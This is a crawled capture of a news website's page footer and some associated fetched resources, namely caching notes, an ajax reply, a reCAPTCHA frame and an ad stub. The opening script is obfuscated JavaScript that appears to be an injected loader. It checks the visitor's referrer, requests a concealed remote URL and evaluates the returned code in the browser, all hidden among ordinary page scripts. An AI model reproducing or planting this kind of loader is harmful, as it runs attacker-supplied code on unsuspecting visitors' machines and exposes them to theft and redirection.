x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_775922346191 (); else document.addEventListener ('DOMContentLoaded', ai_run_775922346191);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 113/154 queries in 0.772 seconds using Disk

Served from: www.adomonline.com @ 2026-01-18 15:52:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1733722":678}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j_4REXzVInTOTeQspKBPLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751558150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWLUqarvNUl_O7hYpMrKN7u1Zy2140FMKo5guSMuq9SupPy5U4C1GMdhPPqsEXbnl-_GiF0TLhcdiGM6KYyPP0uP4OUpsXQjQV4K8Mz2GbgAZ-NSt2jmSNNZ8jy_D_TR-ddSNfkHzj--GUuP3Lu_mEv_b4AG4JiMIVmbmEk71NGBPPgtlYY5sm1n6a_/_/banner-affiliate-img/deliver.nmi?.info/ads/.net/ads?
body_size: -1289
content:
window['e992ad52-c874-461c-910e-dfc40e22cd8c'] = true;